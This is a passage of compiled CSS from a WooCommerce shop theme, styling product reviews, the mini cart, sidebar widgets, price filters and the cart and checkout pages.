      .woocommerce div.product .woocommerce-tabs .woocommerce-Reviews .commentlist .comment .media-left {
        margin-right: 15px; }
  .woocommerce div.product .woocommerce-tabs .woocommerce-Reviews #review_form .comment-respond .comment-reply-title {
    color: #191526;
    font-weight: 700;
    font-size: 1.5rem;
    margin-top: 30px;
    margin-bottom: 10px;
    display: block; }
  .woocommerce div.product .woocommerce-tabs .woocommerce-Reviews #review_form .comment-respond .comment-notes {
    font-size: 14px;
    color: var(--theme-color1);
    font-weight: normal;
    margin: 12px 0 18px; }
  .woocommerce div.product .woocommerce-tabs .woocommerce-Reviews #review_form .comment-respond .comment-form-rating label {
    margin-bottom: 5px; }
  .woocommerce div.product .woocommerce-tabs .woocommerce-Reviews #review_form .comment-respond .comment-form-comment {
    margin-top: 17px; }
  .woocommerce div.product .woocommerce-tabs .woocommerce-Reviews #review_form .comment-respond .comment-form-rating label, .woocommerce div.product .woocommerce-tabs .woocommerce-Reviews #review_form .comment-respond .comment-form-comment label {
    font-size: 1rem;
    color: #616161; }
  .woocommerce div.product .woocommerce-tabs .woocommerce-Reviews #review_form .comment-respond .comment-form-rating .nice-select, .woocommerce div.product .woocommerce-tabs .woocommerce-Reviews #review_form .comment-respond .comment-form-comment .nice-select {
    display: none; }
  .woocommerce div.product .woocommerce-tabs .woocommerce-Reviews #review_form .comment-respond .form-control {
    margin: 0 0 10px; }
  .woocommerce div.product .woocommerce-tabs .woocommerce-Reviews #review_form .comment-respond textarea.form-control {
    height: auto; }
  .woocommerce div.product .woocommerce-tabs .woocommerce-Reviews #review_form .comment-respond .form-submit {
    margin-top: 15px; }
  .woocommerce div.product .woocommerce-tabs .woocommerce-Reviews #review_form .comment-respond .comment-form-cookies-consent {
    margin: 24px 0 32px; }
    .woocommerce div.product .woocommerce-tabs .woocommerce-Reviews #review_form .comment-respond .comment-form-cookies-consent input {
      margin-right: 0.6rem; }
    .woocommerce div.product .woocommerce-tabs .woocommerce-Reviews #review_form .comment-respond .comment-form-cookies-consent label {
      color: #aaa;
      font-weight: normal; }

.woocommerce div.product .up-sells.products .title {
  display: block;
  margin: 15px 0 30px; }

.woocommerce div.product .related.products .title {
  display: block;
  margin: 15px 0 30px; }

.woocommerce div.product .summary .price {
  font-size: 1.4rem;
  margin-top: 10px;
  margin-bottom: 25px; }

.woocommerce div.product .summary .woocommerce-product-details__short-description {
  margin-bottom: 35px; }

.woocommerce div.product .summary form.cart {
  margin-bottom: 30px; }
  .woocommerce div.product .summary form.cart .variations td {
    padding-left: 0; }
  .woocommerce div.product .summary form.cart .single_add_to_cart_button {
    padding: 0.9rem 1.8rem; }

.woocommerce div.product .summary .woocommerce-review-link {
  font-size: 0.9rem;
  color: #616161;
  font-weight: normal; }
  .woocommerce div.product .summary .woocommerce-review-link:hover {
    text-decoration: underline; }

.woocommerce div.product .summary .yith-wcwl-add-to-wishlist, .woocommerce div.product .summary .compare.button {
  vertical-align: middle;
  float: left;
  background: 0 0;
  border: none;
  line-height: 30px;
  letter-spacing: 1px;
  margin-right: 20px;
  margin-bottom: 10px;
  margin-top: 0;
  font-size: 0.9rem;
  color: #616161;
  font-weight: normal;
  padding: 10px 0; }
  .woocommerce div.product .summary .yith-wcwl-add-to-wishlist:hover, .woocommerce div.product .summary .compare.button:hover {
    background: none; }
  .woocommerce div.product .summary .yith-wcwl-add-to-wishlist a, .woocommerce div.product .summary .compare.button a {
    color: #616161;
    font-weight: normal; }
    .woocommerce div.product .summary .yith-wcwl-add-to-wishlist a:hover, .woocommerce div.product .summary .compare.button a:hover {
      text-decoration: underline; }

.woocommerce div.product .summary .compare.button:hover {
  text-decoration: underline; }

.woocommerce div.product .summary .compare.button .blockUI {
  background-image: none !important; }

.woocommerce div.product .summary .yith-wcwl-add-to-wishlist .add_to_wishlist:before, .woocommerce div.product .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse:before, .woocommerce div.product .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  line-height: 1;
  vertical-align: middle;
  font-family: "Font Awesome 5 Free";
  font-weight: 600;
  content: "\f004";
  color: var(--theme-color1); }

.woocommerce div.product .summary .yith-wcwl-add-to-wishlist .add_to_wishlist:after,
.woocommerce div.product .summary .yith-wcwl-add-to-wishlist .add_to_wishlist .blockUI, .woocommerce div.product .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse:after,
.woocommerce div.product .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse .blockUI, .woocommerce div.product .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse:after,
.woocommerce div.product .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse .blockUI {
  display: none !important; }

.woocommerce div.product .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse:before, .woocommerce div.product .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse:before {
  content: "\f004"; }

.woocommerce div.product .summary .compare.button::before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: 400;
  line-height: 1;
  vertical-align: middle;
  font-family: "Font Awesome 5 Free";
  font-weight: 600;
  margin-right: 5px;
  content: "\f24d";
  color: var(--theme-color1); }

/*
 * shop-sidebar.scss
 * -----------------------------------------------
*/
.woocommerce-product-search {
  position: relative; }
  .woocommerce-product-search .search-field {
    border: 1px solid #c0c0c0;
    height: 42px;
    padding: 5px 10px 5px 20px;
    width: 100%;
    border-radius: 0; }
  .woocommerce-product-search input[type="submit"] {
    background: #333;
    border: none;
    color: #fff;
    height: 100%;
    left: auto;
    padding: 10px 20px;
    position: absolute;
    right: 0;
    top: 0;
    border-radius: 0;
    transition: all 0.3s ease-in-out; }
    @media screen and (prefers-reduced-motion: reduce) {
      .woocommerce-product-search input[type="submit"] {
        transition: none; } }
    .woocommerce-product-search input[type="submit"]:hover {
      background: #111; }

/*
 * shop-mini-cart.scss
 * -----------------------------------------------
*/
.top-nav-mini-cart-icon-container .top-nav-mini-cart-icon-contents {
  position: relative; }
  .top-nav-mini-cart-icon-container .top-nav-mini-cart-icon-contents .mini-cart-icon {
    color: #888;
    display: block;
    font-size: 20px;
    line-height: 1;
    padding: 5px;
    position: relative; }
    .top-nav-mini-cart-icon-container .top-nav-mini-cart-icon-contents .mini-cart-icon .items-count {
      background-color: var(--theme-color1);
      border-radius: 50%;
      color: #fff;
      font-size: 11px;
      font-weight: 500;
      height: 18px;
      line-height: 18px;
      margin-right: -2px;
      position: absolute;
      right: -2px;
      text-align: center;
      top: -2px;
      width: 18px;
      transition: all 0.3s ease; }
      @media screen and (prefers-reduced-motion: reduce) {
        .top-nav-mini-cart-icon-container .top-nav-mini-cart-icon-contents .mini-cart-icon .items-count {
          transition: none; } }
    .top-nav-mini-cart-icon-container .top-nav-mini-cart-icon-contents .mini-cart-icon .cart-quick-info {
      display: none; }
    .top-nav-mini-cart-icon-container .top-nav-mini-cart-icon-contents .mini-cart-icon:hover {
      color: var(--theme-color1); }
  .top-nav-mini-cart-icon-container .top-nav-mini-cart-icon-contents .dropdown-content {
    background-color: #fff;
    border: 1px solid #eee;
    border-radius: 10px;
    box-shadow: 0px 10px 30px rgba(5, 5, 5, 0.08);
    font-size: 14px;
    left: auto;
    opacity: 0;
    padding: 30px 30px 30px;
    position: absolute;
    right: 0;
    text-align: left;
    top: calc(100%);
    transition: all 0.2s ease;
    visibility: hidden;
    width: 300px;
    z-index: 1000; }
    @media screen and (prefers-reduced-motion: reduce) {
      .top-nav-mini-cart-icon-container .top-nav-mini-cart-icon-contents .dropdown-content {
        transition: none; } }
    @media (max-width: 1199.98px) {
      .top-nav-mini-cart-icon-container .top-nav-mini-cart-icon-contents .dropdown-content {
        top: calc(100%); } }
    .top-nav-mini-cart-icon-container .top-nav-mini-cart-icon-contents .dropdown-content .woocommerce-mini-cart__empty-message {
      margin-bottom: 0; }
    .top-nav-mini-cart-icon-container .top-nav-mini-cart-icon-contents .dropdown-content ul {
      list-style: none; }
    .top-nav-mini-cart-icon-container .top-nav-mini-cart-icon-contents .dropdown-content .cart_list .mini_cart_item a {
      color: #444; }
    .top-nav-mini-cart-icon-container .top-nav-mini-cart-icon-contents .dropdown-content .cart_list .mini_cart_item a.remove {
      color: #e81123;
      float: left;
      font-size: 16px;
      font-weight: 800;
      margin-left: 0;
      margin-right: 6px;
      margin-bottom: 30px;
      position: relative;
      top: -4px; }
    .top-nav-mini-cart-icon-container .top-nav-mini-cart-icon-contents .dropdown-content .cart_list .mini_cart_item .attachment-woocommerce_thumbnail {
      width: 56px;
      float: right;
      border-radius: 5px; }
    .top-nav-mini-cart-icon-container .top-nav-mini-cart-icon-contents .dropdown-content .cart_list .mini_cart_item .quantity {
      display: block; }
    .top-nav-mini-cart-icon-container .top-nav-mini-cart-icon-contents .dropdown-content .total {
      display: flex;
      justify-content: space-between;
      align-items: center; }
    .top-nav-mini-cart-icon-container .top-nav-mini-cart-icon-contents .dropdown-content .buttons {
      margin-bottom: 0;
      display: flex;
      justify-content: space-between;
      align-items: center; }
      .top-nav-mini-cart-icon-container .top-nav-mini-cart-icon-contents .dropdown-content .buttons .button.wc-forward {
        padding: .6rem 0.9rem;
        font-size: .75rem;
        border-radius: .2rem;
        width: 47%;
        text-decoration: none;
        text-align: center; }
        .top-nav-mini-cart-icon-container .top-nav-mini-cart-icon-contents .dropdown-content .buttons .button.wc-forward:last-child {
          border-color: var(--theme-color2);
          background-color: var(--theme-color2); }
  .top-nav-mini-cart-icon-container .top-nav-mini-cart-icon-contents:hover {
    color: #888; }
    .top-nav-mini-cart-icon-container .top-nav-mini-cart-icon-contents:hover .mini-cart-icon .items-count {
      background-color: var(--theme-color2);
      top: -7px; }
    .top-nav-mini-cart-icon-container .top-nav-mini-cart-icon-contents:hover .dropdown-content {
      opacity: 1;
      visibility: visible; }

.widget_shopping_cart .widget_shopping_cart_content .woocommerce-mini-cart__empty-message {
  margin-bottom: 0; }

.widget_shopping_cart .widget_shopping_cart_content .cart_list {
  list-style: none; }
  .widget_shopping_cart .widget_shopping_cart_content .cart_list .mini_cart_item a {
    color: #444; }
  .widget_shopping_cart .widget_shopping_cart_content .cart_list .mini_cart_item a.remove {
    color: #e81123;
    float: left;
    font-size: 16px;
    font-weight: 800;
    margin-left: 0;
    margin-right: 6px;
    margin-bottom: 30px;
    position: relative;
    top: -4px; }
  .widget_shopping_cart .widget_shopping_cart_content .cart_list .mini_cart_item .attachment-woocommerce_thumbnail {
    width: 56px;
    float: right;
    border-radius: 5px; }
  .widget_shopping_cart .widget_shopping_cart_content .cart_list .mini_cart_item .quantity {
    display: block; }
    .widget_shopping_cart .widget_shopping_cart_content .cart_list .mini_cart_item .quantity .amount {
      font-size: 0.9rem; }

.widget_shopping_cart .widget_shopping_cart_content .total {
  display: flex;
  justify-content: space-between;
  align-items: center; }

.widget_shopping_cart .widget_shopping_cart_content .buttons {
  margin-bottom: 0;
  display: grid; }
  .widget_shopping_cart .widget_shopping_cart_content .buttons .button.wc-forward {
    padding: .6rem 0.9rem;
    font-size: .75rem;
    border-radius: .2rem;
    text-decoration: none;
    text-align: center; }
    .widget_shopping_cart .widget_shopping_cart_content .buttons .button.wc-forward:last-child {
      border-color: var(--theme-color2);
      background-color: var(--theme-color2); }

/*
 * shop-widgets.scss
 * -----------------------------------------------
*/
.widget.woocommerce {
  padding: 45px 45px;
  background: #f4f5f8;
  border-radius: 7px; }

ul.cart_list,
ul.product_list_widget {
  list-style: none outside;
  padding: 0;
  margin: 0; }
  ul.cart_list li,
  ul.product_list_widget li {
    border-bottom: 1px solid #eee;
    margin: 6px 0;
    padding: 6px 0 12px;
    list-style: none; }
    ul.cart_list li::after,
    ul.product_list_widget li::after {
      display: block;
      clear: both;
      content: ""; }
    ul.cart_list li:first-child,
    ul.product_list_widget li:first-child {
      margin-top: 0;
      padding-top: 0; }
    ul.cart_list li:last-child,
    ul.product_list_widget li:last-child {
      border-bottom: none; }
    ul.cart_list li .product-left,
    ul.product_list_widget li .product-left {
      float: left;
      margin-right: 15px;
      width: 80px; }
      ul.cart_list li .product-left a,
      ul.product_list_widget li .product-left a {
        display: block;
        line-height: 20px; }
        ul.cart_list li .product-left a img,
        ul.product_list_widget li .product-left a img {
          border: 1px solid #e4e8e0;
          border-radius: 8px; }
    ul.cart_list li .product-right,
    ul.product_list_widget li .product-right {
      overflow: hidden; }
      ul.cart_list li .product-right .product-title,
      ul.product_list_widget li .product-right .product-title {
        color: #191526;
        font-weight: 700;
        font-size: 1rem;
        display: block;
        line-height: 1.4; }
      ul.cart_list li .product-right .woocommerce-Price-amount,
      ul.product_list_widget li .product-right .woocommerce-Price-amount {
        display: inline-block;
        line-height: 1.3;
        margin: 10px 0 0;
        font-size: 0.9rem; }
    ul.cart_list li a.remove,
    ul.product_list_widget li a.remove {
      color: #e81123;
      float: left;
      font-size: 16px;
      font-weight: 800;
      margin-left: 0;
      margin-right: 6px;
      position: relative;
      top: -4px; }
    ul.cart_list li .attachment-shop_thumbnail,
    ul.product_list_widget li .attachment-shop_thumbnail {
      width: 64px; }
    ul.cart_list li dl,
    ul.product_list_widget li dl {
      margin: 0;
      padding-left: 1em;
      border-left: 2px solid rgba(0, 0, 0, 0.1); }
      ul.cart_list li dl::after,
      ul.product_list_widget li dl::after {
        display: block;
        clear: both;
        content: ""; }
      ul.cart_list li dl dt,
      ul.cart_list li dl dd,
      ul.product_list_widget li dl dt,
      ul.product_list_widget li dl dd {
        display: inline-block;
        float: left;
        margin-bottom: 1em; }
      ul.cart_list li dl dt,
      ul.product_list_widget li dl dt {
        font-weight: 700;
        padding: 0 0 0.25em;
        margin: 0 4px 0 0;
        clear: left; }
      ul.cart_list li dl dd,
      ul.product_list_widget li dl dd {
        padding: 0 0 0.25em; }
        ul.cart_list li dl dd p:last-child,
        ul.product_list_widget li dl dd p:last-child {
          margin-bottom: 0; }
    ul.cart_list li del, ul.cart_list li ins,
    ul.product_list_widget li del,
    ul.product_list_widget li ins {
      font-weight: 600; }
    ul.cart_list li .woocommerce-Price-amount,
    ul.product_list_widget li .woocommerce-Price-amount {
      color: #77a464; }
    ul.cart_list li ins,
    ul.product_list_widget li ins {
      text-decoration: none; }
    ul.cart_list li del,
    ul.product_list_widget li del {
      margin-right: 5px;
      font-weight: 400; }
      ul.cart_list li del .woocommerce-Price-amount,
      ul.product_list_widget li del .woocommerce-Price-amount {
        color: #999;
        text-decoration: line-through; }
    ul.cart_list li .star-rating,
    ul.product_list_widget li .star-rating {
      float: none;
      font-size: 0.8rem;
      margin-top: 10px; }

.widget.woocommerce {
  /**
	 * Cart sidebar
	 */
  /**
	 * Layered nav widget
	 */
  /**
	 * Price filter widget
	 */
  /**
	 * Rating Filter Widget
	 */
  /**
	 * Product tags
	 */ }
  .widget.woocommerce .product-title {
    color: #111;
    font-weight: normal;
    font-size: 1rem; }
  .widget.woocommerce.widget_shopping_cart .cart_list li {
    padding-left: 0;
    position: relative;
    padding-top: 0; }
  .widget.woocommerce.widget_shopping_cart .buttons::after {
    display: block;
    clear: both;
    content: ""; }
  .widget.woocommerce.widget_shopping_cart .buttons a {
    margin-right: 5px;
    margin-bottom: 5px; }
  .widget.woocommerce.widget_shopping_cart .cart-subtotal {
    padding: 10px 0;
    text-align: center; }
  .widget.woocommerce.widget_product_categories .product-categories .cat-item .children {
    padding-left: 10px; }
    .widget.woocommerce.widget_product_categories .product-categories .cat-item .children li:last-child {
      padding-bottom: 0; }
  .widget.woocommerce.widget_product_categories .product-categories li {
    padding: 2px 0;
    transition: all 0.3s ease; }
    @media screen and (prefers-reduced-motion: reduce) {
      .widget.woocommerce.widget_product_categories .product-categories li {
        transition: none; } }
    .widget.woocommerce.widget_product_categories .product-categories li a::after {
      color: var(--theme-color1);
      content: "\f105";
      float: left;
      font-family: "Font Awesome 5 Free";
      font-weight: 600;
      margin-right: 10px; }
    .widget.woocommerce.widget_product_categories .product-categories li:hover {
      margin-left: 10px; }
  .widget.woocommerce.widget_layered_nav ul {
    margin: 0;
    padding: 0;
    border: 0;
    list-style: none outside; }
    .widget.woocommerce.widget_layered_nav ul li {
      padding: 2px 0;
      list-style: none;
      transition: all 0.3s ease; }
      .widget.woocommerce.widget_layered_nav ul li::after {
        display: block;
        clear: both;
        content: ""; }
      @media screen and (prefers-reduced-motion: reduce) {
        .widget.woocommerce.widget_layered_nav ul li {
          transition: none; } }
      .widget.woocommerce.widget_layered_nav ul li a,
      .widget.woocommerce.widget_layered_nav ul li span {
        padding: 1px 0; }
      .widget.woocommerce.widget_layered_nav ul li a::after {
        content: "\f105";
        float: left;
        font-family: "Font Awesome 5 Free";
        font-weight: 600;
        margin-right: 10px; }
      .widget.woocommerce.widget_layered_nav ul li:hover {
        margin-left: 10px; }
  .widget.woocommerce.widget_layered_nav_filters ul {
    margin: 0;
    padding: 0;
    border: 0;
    list-style: none outside;
    overflow: hidden;
    zoom: 1; }
    .widget.woocommerce.widget_layered_nav_filters ul li {
      float: left;
      padding: 0 1px 1px 0;
      list-style: none; }
      .widget.woocommerce.widget_layered_nav_filters ul li a {
        text-decoration: none; }
  .widget.woocommerce.widget_price_filter .price_slider_wrapper {
    padding-top: 10px; }
    .widget.woocommerce.widget_price_filter .price_slider_wrapper .ui-widget-content {
      background-color: #ddd;
      border: 0 none;
      border-radius: 1em; }
    .widget.woocommerce.widget_price_filter .price_slider_wrapper .price_slider {
      margin-bottom: 1.3rem; }
      .widget.woocommerce.widget_price_filter .price_slider_wrapper .price_slider.ui-slider {
        margin-left: 0.5rem;
        margin-right: 0.5rem;
        position: relative;
        text-align: left; }
        .widget.woocommerce.widget_price_filter .price_slider_wrapper .price_slider.ui-slider .ui-slider-handle {
          background-color: var(--theme-color1);
          border-radius: 50%;
          cursor: ew-resize;
          height: 1rem;
          border-color: #fd4a36;
          margin-left: -0.5rem;
          outline: 0 none;
          position: absolute;
          top: -0.3rem;
          width: 1rem !important;
          z-index: 2; }
        .widget.woocommerce.widget_price_filter .price_slider_wrapper .price_slider.ui-slider .ui-slider-range {
          background-color: var(--theme-color1);
          border: 0 none;
          border-radius: 1rem;
          display: block;
          font-size: 0.7rem;
          position: absolute;
          z-index: 1; }
      .widget.woocommerce.widget_price_filter .price_slider_wrapper .price_slider.ui-slider-horizontal {
        height: 0.4rem; }
        .widget.woocommerce.widget_price_filter .price_slider_wrapper .price_slider.ui-slider-horizontal .ui-slider-range {
          height: 100%;
          top: 0; }
        .widget.woocommerce.widget_price_filter .price_slider_wrapper .price_slider.ui-slider-horizontal .ui-slider-range-min {
          left: -1px; }
        .widget.woocommerce.widget_price_filter .price_slider_wrapper .price_slider.ui-slider-horizontal .ui-slider-range-max {
          right: -1px; }
    .widget.woocommerce.widget_price_filter .price_slider_wrapper .price_slider_amount {
      text-align: right;
      line-height: 2.4;
      font-size: 0.8751rem; }
      .widget.woocommerce.widget_price_filter .price_slider_wrapper .price_slider_amount .from,
      .widget.woocommerce.widget_price_filter .price_slider_wrapper .price_slider_amount .to {
        color: #77a464; }
      .widget.woocommerce.widget_price_filter .price_slider_wrapper .price_slider_amount .price_label {
        color: #555;
        font-size: 13px;
        font-weight: 600;
        line-height: 26px; }
      .widget.woocommerce.widget_price_filter .price_slider_wrapper .price_slider_amount .button {
        background-color: var(--theme-color1);
        font-size: 14px;
        line-height: 1.38;
        padding: 7px 20px;
        border: 1px solid transparent;
        border-radius: 25px;
        margin-right: 20px;
        float: left;
        color: #fff;
        cursor: pointer;
        transition: all 0.3s ease; }
        @media screen and (prefers-reduced-motion: reduce) {
          .widget.woocommerce.widget_price_filter .price_slider_wrapper .price_slider_amount .button {
            transition: none; } }
        .widget.woocommerce.widget_price_filter .price_slider_wrapper .price_slider_amount .button:hover {
          box-shadow: 0px 10px 30px rgba(5, 5, 5, 0.08);
          background-color: var(--theme-color2);
          color: #fff; }
  .widget.woocommerce.widget_rating_filter ul {
    margin: 0;
    padding: 0;
    border: 0;
    list-style: none outside; }
    .widget.woocommerce.widget_rating_filter ul li {
      padding: 0 0 1px;
      list-style: none; }
      .widget.woocommerce.widget_rating_filter ul li::after {
        display: block;
        clear: both;
        content: ""; }
      .widget.woocommerce.widget_rating_filter ul li a {
        padding: 1px 0;
        text-decoration: none; }
      .widget.woocommerce.widget_rating_filter ul li .star-rating {
        float: none;
        display: inline-block; }
    .widget.woocommerce.widget_rating_filter ul li.chosen a::before {
      color: #777; }
  .widget.woocommerce.widget_product_tag_cloud .tagcloud > a {
    background: #fcfcfc;
    border: 1px solid #eee;
    border-radius: 2px;
    color: #333;
    display: inline-block;
    font-size: 12px !important;
    margin: 10px 12px 0 0 !important;
    padding: 6px 15px !important;
    font-weight: 400;
    letter-spacing: 0.25px;
    border-radius: 50px;
    text-transform: uppercase;
    transition: all 0.3s ease; }
    @media screen and (prefers-reduced-motion: reduce) {
      .widget.woocommerce.widget_product_tag_cloud .tagcloud > a {
        transition: none; } }
    .widget.woocommerce.widget_product_tag_cloud .tagcloud > a:hover {
      background: var(--theme-color1);
      color: #fff; }
  .widget.woocommerce.widget_shopping_cart ul > li a, .widget.woocommerce.widget_product_categories ul > li a, .widget.woocommerce.widget_layered_nav ul > li a, .widget.woocommerce.widget_layered_nav_filters ul > li a, .widget.woocommerce.widget_price_filter ul > li a, .widget.woocommerce.widget_rating_filter ul > li a, .widget.woocommerce.widget_product_tag_cloud ul > li a {
    color: #333; }
    .widget.woocommerce.widget_shopping_cart ul > li a:hover, .widget.woocommerce.widget_product_categories ul > li a:hover, .widget.woocommerce.widget_layered_nav ul > li a:hover, .widget.woocommerce.widget_layered_nav_filters ul > li a:hover, .widget.woocommerce.widget_price_filter ul > li a:hover, .widget.woocommerce.widget_rating_filter ul > li a:hover, .widget.woocommerce.widget_product_tag_cloud ul > li a:hover {
      color: var(--theme-color1); }
  .widget.woocommerce .woocommerce-product-search {
    margin-bottom: 0;
    position: relative; }
    .widget.woocommerce .woocommerce-product-search .search-field {
      position: relative;
      background: #ffffff;
      display: block;
      font-size: 14px;
      width: 100%;
      height: 55px;
      font-weight: 400;
      border: 1px solid #eeeeee; }
    .widget.woocommerce .woocommerce-product-search [type=submit] {
      background: var(--theme-color1);
      border: none;
      color: #fff;
      height: 100%;
      left: auto;
      padding: 8px 25px;
      position: absolute;
      right: 0;
      top: 0;
      border-radius: 0;
      transition: all 0.3s ease-in-out; }
      @media screen and (prefers-reduced-motion: reduce) {
        .widget.woocommerce .woocommerce-product-search [type=submit] {
          transition: none; } }
      .widget.woocommerce .woocommerce-product-search [type=submit]:hover {
        background: var(--theme-color2); }

/* Widget filter variation products */
.widget_layered_nav_filters {
  overflow: hidden; }
  .widget_layered_nav_filters li {
    float: left;
    margin-right: 5px;
    font-size: 0.85rem; }
  .widget_layered_nav_filters .chosen a:before {
    margin-right: 5px;
    font-size: 82%;
    color: #ccc;
    font-weight: normal;
    content: "\f00d";
    font-family: "Font Awesome 5 Free";
    font-weight: 600; }

/*
 * shop-cart-checkout.scss
 * -----------------------------------------------
*/
/**
 * Cart/checkout page
 */
.woocommerce .woocommerce-cart-form .coupon {
  display: inline-block; }
  @media (max-width: 991.98px) {
    .woocommerce .woocommerce-cart-form .coupon {
      display: block; } }
  .woocommerce .woocommerce-cart-form .coupon label {
    display: none; }
  .woocommerce .woocommerce-cart-form .coupon .input-text {
    width: auto;
    display: inline-block;
    margin-right: 10px; }
    @media (max-width: 991.98px) {
      .woocommerce .woocommerce-cart-form .coupon .input-text {
        display: block;
        width: 100% !important;
        margin-right: 0; } }
  .woocommerce .woocommerce-cart-form .coupon .button {
    padding: 0.9rem 1.8rem; }
    @media (max-width: 991.98px) {
      .woocommerce .woocommerce-cart-form .coupon .button {
        display: block;
        width: 100% !important;
        margin-bottom: 15px; } }

.woocommerce .woocommerce-cart-form button[type="submit"] {
  float: right; }
  @media (max-width: 991.98px) {
    .woocommerce .woocommerce-cart-form button[type="submit"] {
      float: none;
      width: 100%; } }

.woocommerce .cart-empty {
  padding: 1.25rem 1.25rem; }

.woocommerce-cart table.cart .product-thumbnail,
.woocommerce-checkout table.cart .product-thumbnail,
#add_payment_method table.cart .product-thumbnail {
  min-width: 64px; }

.woocommerce-cart table.cart img,
.woocommerce-checkout table.cart img,
#add_payment_method table.cart img {
  width: 64px;
  box-shadow: none; }

.woocommerce-cart table.cart th,
.woocommerce-cart table.cart td,
.woocommerce-checkout table.cart th,
.woocommerce-checkout table.cart td,
#add_payment_method table.cart th,
#add_payment_method table.cart td {
  vertical-align: middle; }

.woocommerce-cart table.cart .product-name a,
.woocommerce-checkout table.cart .product-name a,
#add_payment_method table.cart .product-name a {
  color: #191526; }

.woocommerce-cart table > thead > tr > th,
.woocommerce-cart table > tbody > tr > th,
.woocommerce-cart table > tfoot > tr > th,
.woocommerce-checkout table > thead > tr > th,
.woocommerce-checkout table > tbody > tr > th,
.woocommerce-checkout table > tfoot > tr > th,
#add_payment_method table > thead > tr > th,
#add_payment_method table > tbody > tr > th,
#add_payment_method table > tfoot > tr > th {
  color: #444; }

.woocommerce-cart .woocommerce-cart-form + .cart-collaterals,
.woocommerce-checkout .woocommerce-cart-form + .cart-collaterals,
#add_payment_method .woocommerce-cart-form + .cart-collaterals {
  margin-top: 75px; }

.woocommerce-cart .cart-collaterals .shipping_calculator .button,
.woocommerce-checkout .cart-collaterals .shipping_calculator .button,
#add_payment_method .cart-collaterals .shipping_calculator .button {
  width: 100%;
  float: none;
  display: block; }

.woocommerce-cart .cart-collaterals .cart_totals,
.woocommerce-checkout .cart-collaterals .cart_totals,
#add_payment_method .cart-collaterals .cart_totals {
  background-color: #fff;
  padding: 40px 50px;
  border-radius: 7px;
  width: 33.33%;
  float: right;
  box-shadow: 0px 10px 30px rgba(5, 5, 5, 0.08); }
  @media (max-width: 1199.98px) {
    .woocommerce-cart .cart-collaterals .cart_totals,
    .woocommerce-checkout .cart-collaterals .cart_totals,
    #add_payment_method .cart-collaterals .cart_totals {
      width: 100%; } }
  .woocommerce-cart .cart-collaterals .cart_totals h2,
  .woocommerce-checkout .cart-collaterals .cart_totals h2,
  #add_payment_method .cart-collaterals .cart_totals h2 {
    font-size: 1.5rem;
    font-weight: 700;
    border-bottom: 1px solid #eee;
    padding-bottom: 15px; }
  .woocommerce-cart .cart-collaterals .cart_totals tr td,
  .woocommerce-cart .cart-collaterals .cart_totals tr th,
  .woocommerce-checkout .cart-collaterals .cart_totals tr td,
  .woocommerce-checkout .cart-collaterals .cart_totals tr th,
  #add_payment_method .cart-collaterals .cart_totals tr td,
  #add_payment_method .cart-collaterals .cart_totals tr th {
    border: none;
    padding-left: 0; }
  .woocommerce-cart .cart-collaterals .cart_totals td,
  .woocommerce-checkout .cart-collaterals .cart_totals td,
  #add_payment_method .cart-collaterals .cart_totals td {
    text-align: right;
    padding-right: 0; }
  .woocommerce-cart .cart-collaterals .cart_totals .cart-subtotal th, .woocommerce-cart .cart-collaterals .cart_totals .cart-subtotal td,
  .woocommerce-checkout .cart-collaterals .cart_totals .cart-subtotal th,
  .woocommerce-checkout .cart-collaterals .cart_totals .cart-subtotal td,
  #add_payment_method .cart-collaterals .cart_totals .cart-subtotal th,
  #add_payment_method .cart-collaterals .cart_totals .cart-subtotal td {
    font-weight: 400;
    color: #616161; }
  .woocommerce-cart .cart-collaterals .cart_totals .wc-proceed-to-checkout .button,
  .woocommerce-checkout .cart-collaterals .cart_totals .wc-proceed-to-checkout .button,
  #add_payment_method .cart-collaterals .cart_totals .wc-proceed-to-checkout .button {
    width: 100%;
    text-align: center; }

.woocommerce-cart .cart-collaterals .cross-sells,
.woocommerce-checkout .cart-collaterals .cross-sells,
#add_payment_method .cart-collaterals .cross-sells {
  margin-top: 50px; }
  .woocommerce-cart .cart-collaterals .cross-sells .title,
  .woocommerce-checkout .cart-collaterals .cross-sells .title,
  #add_payment_method .cart-collaterals .cross-sells .title {
    margin-bottom: 30px; }
  .woocommerce-cart .cart-collaterals .cross-sells h2,
  .woocommerce-checkout .cart-collaterals .cross-sells h2,
  #add_payment_method .cart-collaterals .cross-sells h2 {
    font-size: 1.75rem;
    font-weight: 800; }
  .woocommerce-cart .cart-collaterals .cross-sells ul.products li.product,
  .woocommerce-checkout .cart-collaterals .cross-sells ul.products li.product,
  #add_payment_method .cart-collaterals .cross-sells ul.products li.product {
    margin-top: 0; }
  .woocommerce-cart .cart-collaterals .cross-sells .isotope-item,
  .woocommerce-checkout .cart-collaterals .cross-sells .isotope-item,
  #add_payment_method .cart-collaterals .cross-sells .isotope-item {
    margin-bottom: 0; }

.woocommerce-cart .checkout .col-2 #ship-to-different-address,
.woocommerce-checkout .checkout .col-2 #ship-to-different-address,
#add_payment_method .checkout .col-2 #ship-to-different-address {
  float: left;
  clear: none; }

.woocommerce-cart .checkout .col-2 .notes,
.woocommerce-checkout .checkout .col-2 .notes,
#add_payment_method .checkout .col-2 .notes {
  clear: left; }

.woocommerce-cart .checkout .col-2 .form-row-first,
.woocommerce-checkout .checkout .col-2 .form-row-first,
#add_payment_method .checkout .col-2 .form-row-first {
  clear: left; }

.woocommerce-cart .checkout .create-account small,
.woocommerce-checkout .checkout .create-account small,
#add_payment_method .checkout .create-account small {
  font-size: 11px;
  font-weight: normal; }

.woocommerce-cart .checkout div.shipping-address,
.woocommerce-checkout .checkout div.shipping-address,
#add_payment_method .checkout div.shipping-address {
  padding: 0;
  clear: left;
  width: 100%; }

.woocommerce-cart .checkout .shipping_address,
.woocommerce-checkout .checkout .shipping_address,
